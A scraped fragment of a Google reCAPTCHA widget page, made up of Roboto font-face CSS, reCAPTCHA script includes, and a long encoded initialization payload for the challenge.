  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="z7vYNoGkYtxcx7DHtDO66g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="z7vYNoGkYtxcx7DHtDO66g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z7vYNoGkYtxcx7DHtDO66g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/eihOLHUpOkYoTiwwLFt3LDIxLG1dKSxwKHUsZmFsc2UsTixmYWxzZSl9Y2F0Y2goYil7ayhOLDI5MCk/[base64]/[base64]/Sy5MKCk6Sy5UKSxoKS1LLlQsYj4+MTQpPjAsSy51JiYoSy51Xj0oSy5vKzE+PjIpKihiPDwyKSksSy5vKSsxPj4yIT0wfHxLLlYsbXx8ZClLLko9MCxLLlQ9aDtpZighZClyZXR1cm4gZmFsc2U7aWYoaC1LLkg8KEsuTj5LLkYmJihLLkY9Sy5OKSxLLk4tKE4/MjU1Ono/NToyKSkpcmV0dXJuIGZhbHNlO3JldHVybiEoSy52PSh0KEssMjY3LChOPWsoSywoSy50TD11LHo/NDcyOjI2NykpLEsuQSkpLEsuUC5wdXNoKFtKRCxOLHo/[base64]/[base64]/bmV3IFhbZl0oQlswXSk6Vz09Mj9uZXcgWFtmXShCWzBdLEJbMV0pOlc9PTM/bmV3IFhbZl0oQlswXSxCWzFdLEJbMl0pOlc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22woDCgcKCQmtpw6LCik5+wrsDO8OFTRkFQhYqesKUw5vDlcO2woTCisOqw4RxwoRScCHDpMKTYEvCjz5lwq97fcKkwqbCj8KLw7rDjsOsw4Agwr8fw7nDuMKhN8KswrzDpUxqd1TCnsOOw7liw4k2wrE0wq/CuAU4XhRhKlxDeMOWEcOIc8KNwpvCv8KuQ8OCw5hJwqFnw70INhvCuh8OTwvCgjjCrcKDw4XCom1HYcOTw7nCm8Kqf8O3w6XCrHV4w7DCuH4Zw4xbFcK5BXrCh2VGeMOCPsKZC8Kaw60/wqUbbsOsw5/[base64]/Cp8K6w5jDihnDkMKHw4zCriBaw4ZlUMOWBCR6csOIesO8w7/CrQfCgkwpFWvCh8KeKU9HWXxYw5HDiMO1AMOQw4A/w6sVFldpYMKITsKEw7LDsMK3I8KVwr8twq7DpybDrsOkw4jDvGcVw6cVw4TDkMKsJVMNB8OMBMKKb8ORwq5Cw68hIh3DgHkHQMK1wo8Xwp7DtyXCqDbDqRTCgcO/wpfCnsODZw85SMO3w7DDoMOSw6vCu8OkJnLCjlnDoMOxZsKNw5RFwqHCk8O9woBAw6BqaS0Hw4rCksOOA8Oyw6lYwoLDrkPClxvCmsOcw7HDrcOgUcKCwrITwrbCq8OwwqxuwoHDqBnDiAjDolYswrTCjk3CsiZib8KtXsO1w7pTw43DlsOMdMKiBmVzasOvw4TDnMO/w57Dj8KPw47Ci8OVK8KYRTLCpFDDhcORwqLCp8O1w5nCmsKXA8Oyw7k3XlRvNVDDl8OpKcOAwo9yw6YKw5rDtsKOw6ckwrTDmcKVbcOEw4Bhw4w9C8OwXCTCu3/CvUVXw6TCk8KDDCvCgGsJPkrCi8KKYsOtwodEw6PDr8OzOiRYI8OZNnNsVsOsb2zDoixLw6vCs2dnwo7CihvCihQFwrQjwrvDpcO2wrbChBMuUcO0QcKbWiNFUjHDgA7ChMKIwqHDpD1gw5LDk8K8PMK7KcOGUcK3wqnCj2/DlsOaw49ew7t3wpnCkzXCvjMIBcOww7fCnMKiwpUbWsOnwrjCucONDQvDoSfDpTzDkVslaEfDtcO/[base64]/Dj8O4RFdEbcK8w5VcwpzDrsOgDcKiw4PCkMKvw5NIeHdAwo3CkXLCr8KwwoDCisKJEsOWwofCnj9uw67DtCgWwonCiWt1wpk1wrXDrkkewokVw6jCosOhJhrDh07Cvx/CnhlFw7LDsXHDjDHDh2LCicKVw6XCrWQlc8KUwrPCmiJGwoTDrTfCgXrDlsKYasKhUS/CssOxw4DDhlvDnyEAwqVBwpbDg8KROcORDMKGScOswp5mw51TwpkRwqI4w6jDglXDsMKmwrDDksKkw6zDgMOGw6V6EnrDjVFJw5w4asOGwqxrfMO6YTxUw70Ow4Zfwo/Dr1DDrjLDoH/DlGUmbQEvKsKMWzjCscOOwohZKMOzLMOCw6rComDCgsObcMOsw4MzwrMUJiIdw6FFwpsDPMOQQcKzUURJwqvDlMOtwqPCucOjNMOww5XDvsOBbMKqWBDDpAjDlC/Cj1LDqMOtworDgMO/w5jCk39RbQAvSMKKw5rCnD1iw5plTTHDlgPCosOEwqPChjfDrlnDpsKJw7fCgMKHw7nDswkcAMOOeMK+ATjDugXDv3zDqcOHRD/CliVSwr51w63CucKXIFddwqgcw4/Cn2zDpgjDvB3DmMOcACLCvW1tCnsWwrdvw6bDnMK0dU9fwp0gNmp5V30BQgvDoMKqw6zCq2rDqRZRDS8awq3DoUPCrDLCgsKGWmnCrcKiPh3Dv8K4aysrUCUpIXdgZU/DvDAJwodBwrAoSsOiQMKZwrzDsRJ8OMObXVbCssKlwo/CkMOywozDmsOuw7bDtBzDuMO7EcOAw7VKw57DnHXDvEDCuEkAwoYWScKkSynDicOww60WVcKtHh/CtQcdwqTCtsOYQ8OywoRqW8K5wqF7RcKYw40jCsKdDsOCbj4wwofDoj3Dp8O4LsKwwpfCk8O7woJjw4zCtmnCocOhw4vChWvDicKpwrE2w4XDtw1/w4ByGj7Dk8KdwqLCrC0RJsO9bsKOcQFmBh/Dl8KXw4PDnMK5wpwKw5fChcOtTjoUwpvCuXvCoMKtwrQ6M8KrwojDscKNKS/DgcK/ZnzCqTohworDhi0ow5BmwqwAw6okw7LDpcODMcKjw4l5SigQdcOcw6BgwqM+dR9DNjHDoHnCgFRZw6/DqxdvOF0xw75Qw77Di8OIE8KJw6vCg8K9LcOrF8OPwrU6w5zCqWFwwoJXwpx5MMOgw6rCpsOJSHfCg8OUwqlxMsOdwrjCoMKiJcO2woJeQynDo0kCw5fCpwfDucOXEMO/GSNSw5rCgg4dwqNNWcKGCGHDkcO/w6MfwoXChcKKdMOWw5UiGMK0C8OIw6Mww65Sw4PCr8OJwpoNw4HCgcK8woXDtcKrCsOpw4ctQX1dYMKfZEHClnzCiTrDocKuW3sLwp1Rw54hw5PCpwZvw6rCoMKmwocvOsO9wr/DjDYYwoJeZm7Ci2xewpgVSwV/[base64]/w6I5Zi9ran5ew4tocx5zw53DkAxcY8OpQsK5EyxQKxfDuMK+wqZrwr3DsG44woPCki8lScKXFcKbblPDq0/DhcKnQsKewonDncKFGsKAa8OsPgMmwrBCw6fCoQx3W8OGwoEzwoTCksKyEHTDjMOEwrx4K33CgRhWwq7DmW7Dk8O6eMOPd8OCasO6BTnCgUohDcO0MMO8wqnDpWRYMcKHwpxDHirCk8OwwqTDtsOuHmJ9wqTCjQvCpCQ9w4kxw5J3wrfCgDE8w4Ymwo4Vw7/[base64]/DgcKtwrVrwooCVMK1w7tVdUnCtyMIw541wojCmHLDvSEPwp7DqU3Ch2LDu8O0w6V9MQ8Kwq5GCcKWIsKiw4PCgB3CtR/ClSHDs8OXw5/Dg8KYVsKpEcO9w4JTwpQEOWNJNMOiMsKEwp4xXw1ANHl8V8K7PipJWynChMKUwq04wr1AKRLDocOsVsOyJsKFw4TDh8K/EzBow4TCuStTwohGNMKGT8Ozwp7Cp2HCgsOJd8KlwrRDTRvDpMO/w6Z6w69Aw6DCm8OefMK0ayNtacKLw5LCkMO/woM3csOWw4XClMKfRV9nNcKxw6MAwrEtb8K6w58Dw5QvZsOKw5gjw5dhFcO2wqodw5zCtgzDlUXDvMKLw5EewrfDr3/[base64]/CsiFWwpbCizpsw4rDui0lSgMWDGPClMKdDQl8KsKKZAwTwopOJ3IkQQ9SEGQ+w67DmcKlwrTDuHHDuB9+wrs5w7bCmF7CpsOew4UxBQsBGcOHw4nDpFh3w4HCn8OWVF3DrsKiBMKEwoMLwoXDvkoQUS8sdV3Cj0l6CsOLwpIkw6tFwpFpwqrCtMOgw4ZwdGUVGsO/w5FcLMK0QcOdUyvDnk1bw4vCgx3CmcKsC3zCosOUwq7CpHIHwrjCv8KGacOEwqvDlXQmD1bCpcOPw47DoMKWJCoMOAs5dcO0wobChMKOw4fCt0XDkQDDgsK8w6fDtUVqQcKrXMO2dnRgVcOnw7sKwp0Obl/DlMOocxRHBMK4wprCnzhtw5VyDTsTbEDClEDCr8Khw6zCssOKRCrDh8Kpw47DjMKrMi13cXrCt8OtQXbCtxk/wrNCw4p5NXTCvMOuw6ZWF0FMKsKKw5RPIMKgw6REajRKACzDnW8rW8K1wrhgwo3CukTCpcOfw4NKTMK/[base64]/[base64]/CsMO4RcOpYcKgZlsZw6h/wrHCmAw/UMKDAk/DhSnCm8KgZDPCvcKgdsKMTEVLI8OMOMOfIFvDtARLwogYwq4NRMOCw4nCs8K3wrPCp8OOw4oxwrRiw4LChGPCksO2wqXCjATDoMOVwpcXc8KpPBnCtMO8KcKcRsKMwo/CnT7CrcK9b8KnFkcow6XDvMKWw4lDOMK7w7HCgDvDsMKmPMKrw5pfwrfChMOFwr7CvQ00w5Jiw7TDssO/fsKCw7rCusOkaMO9NwJTw41rwrYEwpPDuCfDvsOXCS4Iw4PCmsKBfXBIw5bCqMOjwoMUwqfDg8KBw6HDlnRkV13ClAdSwqzDhMO+Lz/CtMORQMK8HMO5wpbDhBBqwq3CjEwuCnPDgsOwbHNQaglewolAw5VzBMKUVsKddislNgTDqsOVXRc3wpYMw6t2FMO+UF5swrrDlzppw7XCuiFCwo/CpMKeT1dcUnAfJBoowo3Dq8OlwqFwwrLDmVDCn8KhPsK5O1LDlcOfJMKQwoDCjSTCr8OSRcK1TXzCoR/DqcOyChDCuz7DocK1UMKsJXscZkRrPXbCgsKvw7Mxwo1eJRAhw5vCrsKJwozDg8KSw5rCoCwNJMOTFRjDggRtwoXCgsOlasO/w6TCujTDlcOUwrNzIsK9wo/DgcO8eDo4acKTw4fCnigHb2xpw4jDhsKyw4VLZCPCnMOsw4LDnMKaw7bCpjE5wqh+w6jCgUrDucOlY3FoCW4EwrhfVcKuw4lSdmvDt8K0wp/CjWM9TsOxLcKvw5Z5w61XNMOMDEzDqnMaJMOFw4R9wq4TXU15wpMOMEjCrzzDgMKtw6NLHsKFaknDg8OOw6XCvhnCncKuw5nCgcOTQMOxG2XCgcKNw5/CsjkpaX/Dv0TDih/DlcK/[base64]/CnVFzasOsL8KpOsKvaMO6wrR4wqDCnhETJDXDv3nDtknCgWtRTMKTw59FUMOgP1pWwp7DpsK5G0RLa8ORH8KAwo/DtSbCix0cN359wpbCpkjDtUzDtXBvICZOw6/[base64]/EsORw4oJVloyw4rDmHA2TMOwY8KVAMO5woAKJ8KOw5PCliQMRSsjWMO3LMKJw6RKFUbDtBYOdcO+wrHDplvDin5Rwo7DkArCvMKXw7HDiDYZR2R/TMOewr09TMKXwqDDk8KdwpnDnD9mw5VVWFpyF8Ojw5DCtH0Zf8KmwrLCqFNkEU7Ckys8aMOSI8KMcT/DqsOhc8K+wrwCwqDDkm7DgwRpARltB3fCr8OeA0zDucKSX8KIDUd0KcK6w45yHcKcw6F3wqDDgx3CgcK3UU/CpkDDmUbDt8KJw6NVasOUw73DvcOAaMOGwozDpcKTwqBkwqLCpMOZAA9pw4LDnnBFRCHCqsKYIsOpeVoBWMKUSsKZDG8Yw70hJ2DCqy3DvX/CvcKhIMKJFMKvw7M7K2xFwqxAM8OVLlAmVG3CicOgw6oBL0hvwpRQwrjDsx3DpsOHw5bDp1c4AD8aeXY4w6Ftwop7w4tdMsORVsOiI8KxQXY1Ly3Cm2QHYMO2SzoWwqfCkQNTwqrDqGjCu2nDmMKTwrLCo8OLOsOrbMKQOk3DgFnCl8OFw6zDucKSOi/Co8OXUsKZwp/[base64]/DocOfS8OjTBFaGwTDv0dyw5YfwpfCnQnDpjvDqsObw5rDpDXDksOSQybDjRRGwrccNMOWFATDpV/Dt3JKHsK6VDnCtTJpw6zCjws2w7LCoEvDnQ5iwp59KxwrwrERwrpcbH7DsnNJWcOZw40lw6/[base64]/ClFLDjV7DqMOhfcOBe8Oywp5eIMKbQ8Kjw6ciwprDoCNSwotaNsO0wp7DlcOcZsO4WcOsfBzCisOPQ8Okw6dMw5BeG0EZe8KawrLCvHrDnjnDlAzDvMO/[base64]/JMO7wqlcUSAZIcO5wrLCoz/DhXUSD8KMw6nDh8KBw6HDk8KHNsOAw4DDryvCnMOfwqzDh0IRecO0wopRw4U2wo1pw6YLwrh9wqB+K3ljFsKsbMKSw6NqRsKkw6PDmMKrw7PDpMKVNsKcBxzDjMKyU3BeBcK8VjrDtsK7RMO/HyJYNsOLV10OwpLDnRUeUMK9w5Ikw5LCnMKvwpbDrMKpwprCs0LCpV/CkcOqLjBdGCh5wqLDikjDv0zDtB3CosKbwoUDwog1wpNJA394SjLCjl0TwoEEw6x4w7nDtXbDrT7Du8OvFH9Bw5bDgsOqw5/CmT3DrMKwe8OYw715w6AbZjwvTsKUw4rChsOWwoDChsOxI8OnUE7Cp0dZw6PDqMOsN8O1w41SwrdwBMOhw6RkbSHCtsKqwrFhTcOBORvCrsOVdQcucGAeQHvCiWh/N07DlsKdDm1yYsODTMKzw73CozHDv8OPw68Rw4vCmgjCgMKkFXLDkcKeRMKZUUbDhGXDgFRiwqZjw7VawpPDiEvDnMK/[base64]/DhWAqw7TCl8KlTHsJdlLCksKSK8OWwojDj8K/Z8Kfw4QPPsOGfizDsWLCr8K3ZMOHwoDCmsKgwoI1YDsOwr0PbBzDiMOpw4F8IQ3DujPDr8K4wr9bBRcrw4TDpgcOwrFjITfCncKWw4PDgXQSw5NrwobDv2vDlR89w7fDlRDCnsKDw50UU8K2wqjDhXzChTvDiMK6w6APUV8Fwo0CwqxMasOlHcO0wqHCqx/[base64]/[base64]/[base64]/IBzChxZQwpg3V23DnMKmMsO1VMKDw6Vcwr7CuiUFw5zCisKnecOJNwzDlMO+wrleVSfCkMKga3Z6w64uRsObw6UTw47CmhvCry7Chj/DosOJOMKrwpfDhQrDtcKNwp3Dp1VfN8K0LMKnwpfCgnvCrMKIOsKCwoTChsOmKlNfw4/CuWnCo0nDqGZrdcODWU1sA8Otw5HChcKMR0rDuyfDmAHDtsKmw717w4olU8OYwqnDtMOJw4t4wptpHcKWdHhCw7Q0L1XCnsOzSsOOwoTDjXwvQTbCjlHDhMKsw7LChsOWwrHDmiENw6TDr2HDlMOPw4oyw7/CtjxLTMKhI8Kyw6HCkcOvBCXCiUR/w6DCgMOMwpd7w4PDsXbDk8KeYioYDj4BbwUNacK/[base64]/[base64]/[base64]/DjsOUFm3CmhgYKcOAwojCqMK7XMOMw6zCqCQVwr0qwpFND3TCqsOccMKYwp93Y1FkAB1cDsK7Vw5vWg7DrxloQQpRwo3DrgrCosKAwo/CgcOKw5ZefyXChMK8wo85QGDDpMONQkptwrAwUlxpDMKnw5jDmcKBw7xOw5cvHjvCiFsPRsKCw70HbsKsw79Dwp4ubsONwrVyN1wyw5lMNcO/w6x9w4zChMK8Ow3CtsKWbDU8w6A/w6JhRizCrsKJOkTDnz46LmIuVAQ5wpxMe2fDrgPDncOyLzRHV8KRJMKRw6YlZCzCk2rClCBsw6svTyHDlMONw4LDiArDucOsO8O+wrQrOSt1E0rCiBBmwrzDgsO2ITfCusKDDxJ0H8O0w6TDpMKOw5rCqinCscOnB1/Dm8Kiw68wwo/CrBfCuMOiDcOhw4QeA2oEwq3ClwpGQTTDojtiazASw64Hw5DDhcOBw4dXCQMDajEKwp7CnlvCsl1sM8KCDjbDp8O0bhDDhwbDr8KCHh13Z8KNwoTDgUMpw7nCmcOKRsO7w7fCqcOkw65Hw7nCsMKNTCrCpHlcwq/[base64]/Cm8OGw6TCgTZEbMOgwppZM1BdX0zDrXczSMOmw7l6wo9Yak7CgD/CmkYCw4pTw6/DusKQworDqcOmfRICwqVEcMKWVwtMAzbDlVRRcFVxw4kjT39jYHhgX1BwLhFTwqhBJQfDsMOQC8OqwqjDuSvDvcOiBsObQnM8wr7DjMKcTjUHwroWR8KFw6/CpyPDjsKIUyDCh8KWw7TDlsO1woIcwqDCn8KbVSoPwp/CjDHCm1jCpDwSFCINax0ywrvCnsOqwoYpw6nCqMOmTFrDrcKyQRbCu3PCmDHDpDlIw4gcw5fCmDhHw4XCqzhoN0fCoSgNWkrDsDocw6DCrcORTsOSwo3CvsK5GcKaGcKlw4pQw4xgwpnCpD/CnQsRwq3CvwhBwq/CjCjDn8K0EsOzfH9tGsOlOz4GwoTCn8OHw6JFGsO1c0TCqRfDvh3Cn8KXGShTYMO9w4zCrzrCscOnwqPDt3lPdF/CjMKkwrHCs8OTw4fDujNlw5TDpMOXwqUQw54lw5lWExUSwpnDvcKeDCjCg8OQYDPDpWTDhMOMA25mw5ofwqptwpRvw5nDmlhUw6ZYcsOpw4Apw6DDpANKHsOmw7jDvMK/FMOFWVd/[base64]/Cu2jChUY8G8Odw4UuRFPClMOMI8KQJMKLX8KeSMOmwoPDozLCr1/Dmkt1FcKAZcOHEMOmw4YpPV12w5xnSwRPX8OfbB8DDsK3I0pYw5bDnhUuCkpVHsObw4ZARDjDvcOyV8OJw6vDulcPNMOJw7AYW8ODFCBRwoQRZC3Dn8OyacO9wprDtVTDpxUew6dpdsKawrPCi2tyXMOAwqpzB8OQwrdlw6rCkMKbCCnCkMKQRU/DtCQYw6wsVsKmQMOmJsK8wowyw5nChSVQw547w4YHw7tzwqZGHsKaBFwSwodYwqRILRTCjMOPw5TCqgslw4YSZ8Omw7nDhsKjQBFIw7TCoGbCtX/DpMKxRENMwrfCkjNDw6zCmlhdY2bCrsKGwqIIw4jClMKMw4J6wr4gNsOEw5PCuUfCnsOaworCocOswp1vw54RGRnDog0jwqQ/w4spJRvChDITCcOpDj42TD/DocKTw6bCn1XCuMKIw41KAMO3O8KmwoROwqzDg8KEYsKpw5QRw41Gw6dHb0nDqyFYwolUw5E3wpLDv8OmKcOBwoTDiSsGwrA1X8O0QVvChE9tw6UoFUZrw4rCmmRSQ8KvY8OUZsKhLsKLclnCswrDh8OLK8KKPhLClnPDmsKuEsO/w70LVMKyTMOXw7/CisOjwrYzWsOIwrvDiXnCksOpwonCisOvJ0IKbiDDkWrCvApSLcOXAwXCtsK/w7pLNQJfwrzCicKgPxbDvnlRw4nCthdgWsKhaMKCw6QSwpVXdwgIw5fCrxXChcKHIEEIcjEAP23CjMOfSTTDvQzChGMSWMOtw5jCmcO5FSpnwrAfw7/CkjU/T0vCig0Xwq9Xwq97VBc6K8OewprCvsOTwrt2w7nDt8KqEDjDu8OBwrlHw57Cv3zCg8ONOlzCnMKtw5N+w7wQwrrCi8K2wqY1w4PDrR/DiMOSw5RcKhvDqcOGYWvCnwMbTh7ChcOwIMOhT8K8w6QmHMODw7QrXmElfnDDtQEwPidbw6RFXVEUSSEpDzkew5s2wqxVwowtwq/CnxMZwowNw7ZqXcOtw4IaEMK/GcOFw4xZw4NVaXJzwrsqJMKRw4Fow5XDnXN8w4FCXsOyWg9GwrjCksO3UsO9wow4KAgnB8KCP3/[base64]/DtMOvNMKUbsO/wq5BBsOnY8OId1XCvMKlwq/DhBzCt8OUwqMRwr/Cr8K7wofCqlJawqbDhsOLPMOjWsOtAcO0GsOZw5EOw4TCgsKdw4/DvsOzw5vDhMK2NMKFw4V+w6Z4QcKCw4g0woLDkzcCQU4QwqBdwrl0Awd3SMOJwpbCl8O8w5HCqy/Dny4RBsO6VcO6YMO6w6nChsO3XzXDn2tJFW/Du8OgH8KtPX4pXcOdOXLDu8OwC8KkwrjChsOgH8Oew7HDu0bDtzDCqmvCmcOJw5fDusKVEUsqIVtMORLCusOmw53CkcKRwrrDn8OOQcKrNTZ1R1UMwpc7X8O4NRDDk8OGw5oYw5HCgQMUwp/CqMOswqfCsBPCjMK4wrLCt8Kuwp50wpBKDsKtwqjDj8KDHcOpE8OewpXCpMKnIm3Cum/DlGXDrsKWw4VXKRliI8K5wrEzE8Kdwq3DgcOJYzTCp8OwUsOUwofCscKbS8K7FjcFfRHCh8OycsKIbkVaw4vDm3o8LsOlSxIXwobDr8OqZ0fCmcKbw7RjGMKDTMOkw5VLw6hsPsOxw4sGaRt/bgVST1/CkcK1OsKCMwDDjcKiMMKya3wZwrzCi8ObX8KBZQzDr8Ohwo8XJ8KCw5Jlw6giVwdNNMOBD0LCgSPCssObJcOXCDDDu8OUwpF/[base64]/[base64]/[base64]/DsnnCoMKvw6pqw4gMLsKMwpRaf8OzZTfCgcKgPDfCjWbCgSlac8OeNw3CkErCgyvDlmXChU7DkH03aMOQVcOBwonDrsKTwq/DuhvDrH/CqmLCiMKbw7xeKh/[base64]/DhsOiB8KOw6bCusO+wqhGw5U7FsKAw7lwwqsFGBZCQ0AtHMOIWR7Do8KvXMK/cMK4w6JUw7BTTl8ifMOgwpLDkzsuDsK/w5bCicOqwqTDny0awo/CuENlwqwSw7tbw7jDisOmwq0xXsKjIEgtcETCnylBwpBCeV83w5vCrMKGwo3CtyYIwo/Dn8KRcnrCkMOCw4rCucOFwofCiCnDpcK5ccKwFcK3wpPDtcKbw5zCqcOww4/DisK3w4IZWlRGwpTDjUjCtjxkasKPTMKCwpTCisOAw44xwpnDgMKcw5oLRDhNAQtRwrxOw6LDn8OCYMOVKQ3ClcOUwp7DkMOdEsOWX8ObOsKJe8KmRRjDmAHDoS/[base64]/w47Dr8O0NEppQ8K7WWZHwrp9woYPw4JKCcOQOA3CqcKJw4xJbcKhTGpOw7Mkw4DCqR5oesOYK2LCocK7GHHCs8OpMjN9wrEXw6IzW8KRw43CvMOlDMOcciUjw43Dn8O5w5UgL8KUwrwKw7PDiQRbcsOcJCzDr8OjVS/[base64]/Coh3DiXTCmhrCtyJ8KMKVM0FmFSMcwrNIVcO8w6g5S8KPcT86c3DDqgbClcKwDSnCqSw9NsKsN0HCssONb0bDjMOZa8KaJVt9w4vDr8KhcGrChsOcSW/Drx4Dwr1DwoZ9wrodw501woEPOC7ConjCu8OFISdLJ0HCncOrwr8UcQDCuMOpLl7ChBnDv8ONJsKtIsO3I8O9wrURw7vDtmXCjCLDvRYnw5HCuMK0SVxnw55wVMOLYcOkw4dcF8OEOEduYGNEwoopSDPCgzXCpcOvelDDvsOhwrXDrsK/BDciwqfClMOzw7PCuUbCpwVSbz5wKMKPCcOhHMOYd8KuwpQzwonCvcOUccKSVALDmTUswrwdS8K6wqTDnsKwwpcIwr9RAjTCkVnChjjDjVDCnEVhwoYWRxtrLFNKw7s5f8Odwr7DhELCo8O0IGjDqC/CoSvCt0FMSmMjRhEFw7dyScKYXcOiwoR1U2jCi8O9wqrDlQfCkMOxSS9rIh/[base64]/eXFHfjrCjMOzSsOAJcKfTcOJw60lwqALwobCjcKZw506GkXClcK6w5ARHUzDpMO9w63ClsKrw69lwrtve1XDpivCogTCjcO/w7/DnhILVMKaworDrVpmMTnCsw0HwoVkJsKqW1lRZFDDhTlZw5FlwrPDri/CgF1VwpF6JDTCuXDCisKPwoNieyLDlMKQwofDucO/[base64]/[base64]/w6RMw691w587bTnCjDHCncO9w7nCpMOvw4vCgmDCm8OFwrxNw4tnw6MnWcK6YcKef8KWST/CpMKTw5fDkS3CncKJwqIww6DChnDDvcKQwoLDr8OwwqfCh8OodsKgNsODV0opw5gqw7J1F3vCjE/Cmk/Cm8Onw4YqMsOrXXAIwp5FMMOKHys1w4fCgsKgw7TCnsKSw5slaMOPwoTDohbDo8OQWMO6ETTCkMOVfzHCkMKMw78Gwr7CmsOMwrwMNCLCosK7Tz5pw5XCkgJaw5vDkgdCVHAjw65AwrNOc8OHBHfCtFrDj8OmwrXCnQJPw5/DosKMw4HDoMOvc8O/[base64]/DvlU1w6zColjCmMKPKEAeOg5IRmLDi3JWwpfDoVPDm8OYwqTDpBHDksObTsKowoDDmsOQHMKSdjvDtQZxJsONbh/[base64]/VEhMwrhrah50w6jDmETCsnsNQMOxFnPDr3DDgcKywrLDsS4jw6jCocKFw5M6ecKzwo/CkArChnrCmhgjwojDojDDm1s6JcODMsKvwpLDnQXDsCLDn8Kvw7Erw4FzWsOhw5A2w4wkeMK2wrwNAsOaWUNpP8ODXMO+eVlpw6M7woDCpsOEwrBtwp7CpBXDi11pSUnCmA/DncK4w6ggwrXDuRDCkxkMwrXCqsKFw5DClw0uwo3Dol3CrsK9Q8O0w5LDgMKYwpLDlUIowrF0wrbCscOuOcK3wrbDqxwJCDZfY8KbwoFkbQcvwq5bRMKJw4XCucOsPyHCl8OAfsK2YcKaSUMrw5PCssKSS1/Cs8KhFETCksOtacK3wooCZGbCgsO8wrXCjsKCXMK+wrwBw655XQ86JAMWw4DCosKTRVxCRMOvw67CmcKxwrk+wq3CoW5lAMOrw4VPN0fCkMOswqbCmEXDtAbDq8K+w5VpWQN9w4Mzw5fDs8KVwoprwrzDuQgDwr7CuMOJHFN/wrN5w4kCwqczw752d8Kyw6l3BncxNBXDrHI/[base64]/CvcKmw7UKw4NUwqVWw6VPw5Jwwp9cw4EeIVoFw5EmHTROXDHDsEE0w5rCi8KYw6LCgcOBRcOaLsO7w5tPwp5TekTClnw7PmlFwq7DhBERw4zDmsK1wqYWejlXwr7CucKkQF/CoMKYG8KXDSbDoEtGIDzDrcKqbGdYXcKxFEPDhcKtJsKvWBTDlEoNw5TDi8OPAsOXwo3CjljDr8KIWGTCpUV3w6V5w41gwrxWVcOqJ1sHfBMzw7oMERrDtcKUQcO5wrfDvsKawoMSNQvDj0rDj3J2WinDtcOEK8KSwqdvS8KODcOQXMODwrdAdSMSZT/CtMKew64Uwo3CnsKVw50wwqh5w7RKHcK0wpEecMKVw7URAUfDoh9MDjbCkFvClhwpw7DCkk/[base64]/[base64]/DjcOMw6vCuMKwd2bCscKEEMO1w4kCJwNCJ1XCqcKXw67ClcKGwpLDlQZ6DmBccwbCgcKTWMOmTsKFwqDDm8OEwrBydcOSNsK1w4rDgcOowp3Cnj4VYcKIEB4ZMMK3w4U5a8KGCcK3w5/Cs8OhFzNqPjLDocOhJcK9FlQ4bHnDgsKtKmBLJn4YwoVfw7QIHsObwptGw7jDnzhrdn7CmsKCw4Y9wp04JhNew4nCscKLPM